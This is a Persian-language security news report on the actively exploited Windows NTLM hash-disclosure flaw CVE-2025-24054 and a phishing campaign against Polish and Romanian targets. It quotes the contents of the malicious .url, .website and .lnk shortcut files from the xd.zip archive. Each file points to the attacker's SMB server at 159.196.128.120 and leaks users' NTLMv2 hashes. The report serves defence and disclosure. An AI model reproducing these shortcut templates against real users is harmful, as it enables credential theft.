آژانس امنیت سایبری و امنیت زیرساخت ایالات متحده (CISA) روز 17 آوریل یک آسیبپذیری امنیتی با شدت متوسط در ویندوز را به فهرست آسیبپذیریهای شناختهشده مورد سوءاستفاده (KEV) اضافه کرد؛ این اقدام در پی گزارشهایی مبنی بر سوءاستفاده فعال از این آسیبپذیری انجام شده است.

جزئیات آسیب پذیری CVE-2025-24054

این آسیبپذیری که با شناسه CVE-2025-24054 (با امتیاز CVSS معادل ۶.۵) ردیابی میشود، یک باگ افشای هش NTLM از طریق حملات جعل (Spoofing) در ویندوز است که ماه مارس توسط مایکروسافت و بهعنوان بخشی از بهروزرسانیهای Patch Tuesday پچ شده است.

NTLM یک پروتکل احراز هویت قدیمی است که مایکروسافت سال گذشته آن را در مقابل Kerberos منسوخ اعلام کرد. در سالهای اخیر، مهاجمان روشهای مختلفی را برای سوءاستفاده از این فناوری، مانند pass-the-hash و حملاتrelay بهمنظور استخراج هشهای NTLM برای انجام حملات بعدی یافتهاند.

مایکروسافت از Rintaro Koike از شرکت NTT Security Holdings، 0x6rss و j00sean بابت کشف و گزارش این نقص تشکر کرده است. مایکروسافت احتمال سوءاستفاده از آسیبپذیری CVE-2025-24054 را کم ارزیابی کرده بود؛ اما این آسیبپذیری طبق گزارش Check Point از ۱۹ مارس تحت سوءاستفاده فعال قرار گرفته است و به مهاجمان اجازه داده تا هشهای NTLM یا رمزهای عبور کاربران را فاش کرده و به سیستمها نفوذ کنند.

طبق گزارش Check Point، این آسیبپذیری زمانی فعال میشود که کاربر یک آرشیو ZIP حاوی فایل مخرب library-ms را استخراج کند. این رویداد باعث میشود Windows Explorer یک درخواست احراز هویت SMB به سرور راه دور آغاز کند و در نتیجه، بدون هیچ تعاملی از سوی کاربر، هش NTLM کاربر افشا شود.

کمپین NTLM Exploits Bomb

این کمپین در حدود ۲۰ تا ۲۱ مارس ۲۰۲۵ رخ داده و اهداف اصلی آن به نظر میرسد دولتها و مؤسسات خصوصی در کشورهای لهستان و رومانی بودهاند. مهاجمان در این حمله از ایمیلهای فیشینگ استفاده کردند که حاوی لینکهایی به Dropbox بودند. این لینکها یک فایل آرشیو (xd.zip) را در اختیار قربانیان قرار میداد.

هنگامی که کاربر، این آرشیو را دانلود و محتویات آن را از حالت فشرده خارج کند، اکسپلویت بهطور خودکار فعال شده و هش NTLMv2-SSP کاربر را افشا میکند.

آرشیو xd.zip حاوی چهار فایل جاسازیشده است که همگی تنها با هدف افشای هش NTLMv2-SSP طراحی شدهاند. این فایلها پس از اجرا (یا حتی فقط از حالت فشرده خارج شدن) با یک سرور SMB مخرب با آدرس IP، 159.196.128[.]120 ارتباط برقرار کرده و هشها را ارسال میکنند. جزئیات فایلهای مخرب در آرشیو:

- xd.library-ms:

این فایل مسئول فعالسازی آسیبپذیری CVE-2025-24054 است. - xd.url:

فایل با پسوند .url برای ایجاد میانبر اینترنتی به یک آدرس (URL) استفاده میشود. این نوع فایل میتواند علاوهبر آدرسهای وب، به منابع موجود در شبکه از طریق مسیرهای UNC نیز اشاره کند. این مسیرها معمولا بهشکل

\\ServerName\SharedFolder\Resource نوشته میشوند.

ارتباطات برقرارشده از این طریق، معمولا مبتنی بر پروتکل SMB بوده و در اینجا، با استفاده از آسیبپذیری CVE-2024-43451، میتواند اطلاعات حساسی مانند هشهای NTLMv2 را افشا کند. بررسیها نشان میدهد که این آسیبپذیری (با امتیاز CVSS برابر ۶.۵) توسط مایکروسافت در نوامبر ۲۰۲۴ پچ شده بود و پیش از این نیز در حملات علیه اوکراین و کلمبیا توسط گروههایی نظیر UAC-0194 و Blind Eagle مورد اکسپلویت قرار گرفته بود.

این آسیبپذیری زمانی فعال میشود که کاربر کارهایی مانند راستکلیک کردن، حذف کردن یا درَگ اند دراپ(drag-and-drop) کردن فایل را انجام دهد. متادیتاهای مرتبط با این فایل به شرح زیر است:

[InternetShortcut]

URL=file://159.196.128[.]120/

IconIndex=4

HotKey=0

IDList=

IconFile=\\\\159.196.128[.]120\\share\\pentestlab.ico

- xd.website:

این فایل کارکردی مشابه فایلهای .url دارد؛ اما شامل متادیتاهای اضافی برای برنامههای وب مدرن است. این فایل هم میتواند به منابع محلی یا شبکهای از طریق مسیرهای UNC متصل شود و در صورت تعامل کاربر، یک ارتباط SMB ایجاد کرده و اطلاعات را افشا کند. متادیتاهای مربوط به این فایل در قسمت زیر آمده است:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,2

Prop4=31,go.microsoft.com

[InternetShortcut]

URL=file://159.196.128[.]120/

[{A7AF692E-098D-4C08-A225-D433CA835ED0}]

Prop5=3,0

Prop9=19,0

Prop2=65,2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF310000002B000000710600006204000056

Prop6=3,1

[{9F4C2855-9F79-4B39-A8D0-E1D42DE1D5F3}]

Prop5=8,Microsoft.Website.B4BD2547.99055A5E

- xd.lnk:



فایل با پسوند lnk در ویندوز برای میانبر استفاده میشود. میانبر یا Shortcut درواقع یک اشارهگر به یک فایل، پوشه یا برنامه دیگر است. وقتی کاربر روی یک فایل lnk دوبار کلیک میکند، ویندوز بهطور خودکار هدف تعریفشده در میانبر را باز میکند. این هدف میتواند یک برنامه، سند یا حتی یک منبع شبکهای از طریق مسیر UNC باشد. زمانی که آدرس هدف یک فایل lnk به یک سرور ریموت اشاره کند، یک اتصال SMB برقرار میشود و به واسطه پیام NTLMSSP_AUTH، کلاینت بهشکل ناخواسته هش NTLMv2-SSP کاربر را افشا میکند. در ادامه،متادیتاهای این فایل آورده شده است:

Target Path : \\\\159.196.128.120

Working Directory: None

Arguments : None

Description : None

Icon Location : None

Relative Path : ..\\..\\..\\..\\Windows

Show Command : Normal

تمام فایلهای ذکرشده در این آرشیو، درصورتیکه کاربر بهشکل دستی روی آنها کلیک کند، تلاش میکنند به منابع اشتراکی شبکه (Network Share) متصل شوند و در نتیجه یک اتصال SMB برقرار میشود که میتواند هشهای NTLMv2-SSP را به سمت مهاجم ارسال کند.

با اینحال، دو مورد از این فایلها که از اکسپلویتها استفاده میکردند (مانند .library-ms) حتی نیازی به کلیک کاربر هم ندارند و تنها با خارج شدن از حالت فشرده یا تعامل خیلی محدود، فرآیند افشای هش را انجام میدهند.

نکته جالب اینکه در ژانویه ۲۰۲۴، شرکت امنیتی HarfangLab گزارش داده بود که آدرس IP مربوط به سرور مهاجم با APT28 (معروف به Fancy Bear یا Forest Blizzard) که یکی از گروههای تهدید تحت حمایت دولت روسیه است، در ارتباط بوده است. با این حال، در حال حاضر اطلاعات مستقیمی مبنی بر ارتباط این IP با این گروه APT در این حمله در دسترس نیست.

حملات دیگر

در ۲۵ مارس ۲۰۲۵، کمپین دیگری کشف شد که برخلاف موارد قبلی، فایلهای library-ms را بدون فشردهسازی و مستقیم توزیع میکرد. به گفته مایکروسافت، این سوءاستفاده با تعامل حداقلی کاربر با فایل مخرب، مانند انتخاب فایل (تک کلیک)، Inspect (راستکلیک) یا انجام هر اقدامی به جز باز کردن یا اجرای فایل، فعال میشود.

توصیه امنیتی

اکسپلویت های ذکر شده، نیاز حیاتی سازمانها به نصب فوری پچها و اطمینان از بررسی کامل آسیبپذیریهای NTLM در محیطشان را نشان میدهد. حداقل تعامل لازم برای فعال شدن این اکسپلویت ها و سهولت مهاجمان در بهدستآوردن هشهای NTLM، این آسیبپذیری را به تهدیدی جدی تبدیل میکند، بهویژه که این هشها میتوانند در حملات pass-the-hash مورد استفاده قرار گیرند.

سازمانهای غیرنظامی فدرال(FCEB) موظف شدهاند تا ۸ می ۲۰۲۵، پچهای لازم برای این آسیبپذیری را اعمال کرده و شبکههای خود را در برابر اکسپلویتهای فعال ایمنسازی کنند.

شاخص های نفوذ را میتوانید از طریق این لینک مشاهده کنید.